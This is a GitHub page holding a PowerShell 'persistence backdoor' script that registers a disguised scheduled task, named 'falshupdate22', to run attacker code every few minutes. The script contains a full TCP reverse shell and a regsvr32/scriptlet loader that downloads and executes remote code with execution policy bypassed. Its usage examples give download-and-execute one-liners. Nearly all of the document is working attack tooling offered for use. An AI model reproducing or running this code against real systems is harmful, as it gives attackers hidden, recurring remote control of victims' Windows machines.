# Schtasks-Backdoor/Schtasks-Backdoor.ps1

github.com/re4lity/Schtasks-Backdoor/blob/master/Schtasks-Backdoor.ps1

AV1080p

AV1080p/
**Schtasks-...**

Powershell 权限维持后门

1 Contributor

1 Issue

119 Stars

57 Forks

```
function Invoke-Tasksbackdoor {

<#
.SYNOPSIS

Author: xiaocheng 小城

mail:passthru.bug@gmail.com

.DESCRIPTION
the Script Suitable for windows7 or above
schtasks backdoor
Default interval of 20 minutes

.EXAMPLE

PS C:\Users\test\Desktop> Invoke-Tasksbackdoor -payload 'whoami >C:\test.txt'

.EXAMPLE

PS C:\Users\test\Desktop> Invoke-Tasksbackdoor -payload 'whoami >C:\test.txt' -time 12

.EXAMPLE
``````
PS C:\Users\test\Desktop> Invoke-Tasksbackdoor -method msf -ip 127.0.0.1 -port 443 -time 12

.EXAMPLE

PS C:\Users\test\Desktop> Invoke-Tasksbackdoor -method nccat -ip 127.0.0.1 -port 443 -time 12

.EXAMPLE

C:\Users\test\Desktop>powershell.exe -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://8.8.8.8/Invoke-taskBackdoor.ps1');Invoke-Tasksbackdoor -method nccat -ip 8.8.8.8 -port 9999 -time 2"

.EXAMPLE

C:\Users\test\Desktop>

powershell.exe -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://8.8.8.8/Invoke-taskBackdoor.ps1');Invoke-Tasksbackdoor -method msf -ip 8.8.8.8 -port 8081 -time 2"

#>

[CmdletBinding()] Param

(

[Parameter(Position = 0, Mandatory = $False)] [String] $Payload,

[Parameter(Position = 1, Mandatory = $False)] [ValidateSet("cmd","nccat","msf")] [String] $method = "cmd",

[Parameter(Position=2, Mandatory=$false)] [string] $Ip,

[Parameter(Position=3, Mandatory=$false)] [int] $Port,

[Parameter(Position=4, Mandatory=$false)] [int] $Time

)

$Domain = $env:USERDOMAIN

$Username = $env:USERNAME

$Mia=(get-date).addminutes(2).GetDateTimeFormats('s')

$Miao=(get-date).addminutes(3).GetDateTimeFormats('s')

echo $Mia

if($Time -eq "") {$Time=20} else{}

function Local:Schtasks-exec($cmd, $cmdlines)

{

$WscriptManifest =

@"

<?xml version="1.0" encoding="UTF-16"?>

<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">

<RegistrationInfo>
``````
<Date>$Miao</Date>
<Author>$Username</Author>
</RegistrationInfo>
<Triggers>
<TimeTrigger>
<Repetition>
<Interval>$("PT"+"$time"+"M")</Interval>
<StopAtDurationEnd>false</StopAtDurationEnd>
</Repetition>
<StartBoundary>$Mia</StartBoundary>
<Enabled>true</Enabled>
</TimeTrigger>
</Triggers>
<Principals>
<Principal id="Author">
<UserId>$Domain\$Username</UserId>
<LogonType>InteractiveToken</LogonType>
<RunLevel>LeastPrivilege</RunLevel>
</Principal>
</Principals>
<Settings>
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>true</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
<AllowHardTerminate>true</AllowHardTerminate>
<StartWhenAvailable>false</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>false</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>P3D</ExecutionTimeLimit>
``````
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
$Cmd
$Cmdlines
</Exec>
</Actions>
</Task>
"@

#echo $WscriptManifest

$sManifest = $env:Temp + "\wscript2.xml"
$WscriptManifest | Out-File $sManifest -Encoding Unicode
$temppath=$sManifest -replace '[\\]','\\'
$CreateWrapperADS = {cmd /C "schtasks /create /xml $temppath /tn falshupdate22"}
Invoke-Command -ScriptBlock $CreateWrapperADS | out-null
Start-Sleep -Seconds 5
Remove-Item $sManifest

}


function Local:Create-Regscript

{

$utfbytes = [System.Text.Encoding]::Unicode.GetBytes($MSFscript)
$base64string = [System.Convert]::ToBase64String($utfbytes)
$Tempfile =
@"
<?XML version="1.0"?>
<scriptlet>
<registration
progid="PoC"
classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
<!-- Proof Of Concept - Casey Smith @subTee -->
<!-- License: BSD3-Clause -->
<script language="JScript">
<![CDATA[
``````
ps = 'powershell.exe -ep bypass -enc ';
c = "$base64string";
r = new ActiveXObject("WScript.Shell").Run(ps + c,0,true);

]]>
</script>
</registration>
</scriptlet>
"@

#echo $Tempfile
$MSFsManifest = $env:Temp + "\scripttemp.tks"
Remove-Item $MSFsManifest
#echo $MSFsManifest
$Tempfile | Out-File $MSFsManifest -Encoding Unicode
$Cmd="<Command>regsvr32.exe</Command>"
$Cmdlines=("<Arguments>/u /s /i:"+"""$MSFsManifest"""+" scrobj.dll</Arguments>")

#echo $cmd
#echo $cmdlines
Schtasks-exec $cmd $Cmdlines

}

switch($method)
{

"msf"
{
$MSFscript =
@"
`$n=new-object net.webclient;`$n.proxy=[Net.WebRequest]::GetSystemWebProxy();`$n.Proxy.Credentials=
[Net.CredentialCache]::DefaultCredentials;IEX `$n.downloadstring('http://$("$Ip"+":"+"$Port")/');
"@
Create-Regscript
#Schtasks-exec $cmd $Cmdlines
}

"cmd"
{
``````
$Cmd="<Command>powershell.exe</Command>"

$Cmdlines=("<Arguments>-WindowStyle Hidden -nop -c "+"""$Payload"""+"</Arguments>")

Schtasks-exec $cmd $Cmdlines

}

"nccat"

{

$MSFscript =

@"

`$client = New-Object System.Net.Sockets.TCPClient("$Ip",$Port);`$stream = `$client.GetStream();[byte[]]`$bytes = 0..255|%{0};`$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + `$env:username + "`n");`$stream.Write(`$sendbytes,0,`$sendbytes.Length);while((`$i = `$stream.Read(`$bytes, 0, `$bytes.Length)) -ne 0){;`$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(`$bytes,0, `$i);`$sendback = (iex `$data 2>&1 | Out-String );`$sendback2 = `$sendback + "PS " + (pwd).Path + "> ";`$sendbyte = ([text.encoding]::ASCII).GetBytes(`$sendback2);`$stream.Write(`$sendbyte,0,`$sendbyte.Length);`$stream.Flush()};`$client.Close()

"@

#echo $MSFscript.

Create-Regscript

}

}

}
```